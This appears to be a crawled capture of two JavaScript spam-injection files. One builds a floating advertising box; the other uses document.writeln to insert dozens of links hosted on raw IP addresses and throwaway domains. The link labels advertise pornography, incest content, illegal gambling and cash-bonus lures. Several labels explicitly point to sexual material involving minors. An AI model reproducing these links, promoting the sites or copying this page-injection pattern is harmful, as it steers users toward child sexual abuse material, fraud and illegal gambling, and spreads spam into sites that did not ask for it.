    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://5pg.5pg50117.cc/?agentName=84696487">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i3/O1CN0179QWpq1rGgfOGvkKa_!!2216598935604-1-fleamarket.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

html+=appendright('</div>');
var rightContainer = document.createElement('div');
rightContainer.innerHTML = html;
document.body.appendChild(rightContainer);
function appendmove(para){
     para=para+"\n";
	return para;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.210/wenzi/q089.js
body_size: 1174
content:
document.writeln("<a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">哆哔漫画</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">快手视频</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">新哔哩<a href=\"https://23.231.142.92/?uid=326973\">幼女入口<a href=\"https://23.231.142.92/?uid=326973\">暗网呦女</a><a href=\"https://d16yya3mo6du0c.cloudfront.net?dc=ZRJT158\">海角乱伦</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">P站</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">哔咔漫画</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">糖心VLOG</a><a href=\"https://d24do8zqk1m5le.cloudfront.net?dc=ZRJT129\">91porn</a><a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">麻豆破解</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">抖阴视频</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">母子乱伦</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">国产淫片</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">师生做爱</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">UU视频</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">射里番</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">破解17岁</a><a href=\"https://ngkf.98by8.com/egs/?channel=mI9ytF\">免费淫片</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">免费萝幼</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">免费乱伦</a><a href=\"https://756538.shop:8899/tycgg028.html\">注册送38</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">乐咪直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">裸聊互动</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">一触即喷</a><a href=\"https://yyhs2039.kmyky.cc:52000/6b3c.html\">17直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">成人微性</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">正版P站</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">免费品茶</a><a href=\"https://65s5delehl.cc\">Ai直播</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">呦女破处</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">国产自拍</a><a href=\"https://ngkf.98by8.com/egs/?channel=mI9ytF\">高清无码</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">性爱自拍</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">直播做爱</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">免费抖阴</a><a href=\"https://kueu7x.com\">看片app</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">🎰电子❤️</a><a href=\"https://nhfah.xgf68.com\">🐟捕鱼🐬</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">♠️棋牌❤️</a><a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\">🎲视讯🎲</a><a href=\"https://5pg.5pg50117.cc\">⚽️体育🏀</a><a href=\"https://pg37.0238473.cc\">❤️电子🎱</a><a href=\"http://117.120.61.61\">日领999💰</a><a href=\"https://65s5delehl.cc\">开元棋牌❤️</a><a href=\"https://756538.shop:8899/tycgg028.html\">太阳城❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">PG电子❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">永利204❤️</a><a href=\"https://webwg331.z43tph.com/?cid=689740\">❤️最强棋牌</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG电子</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG娱乐");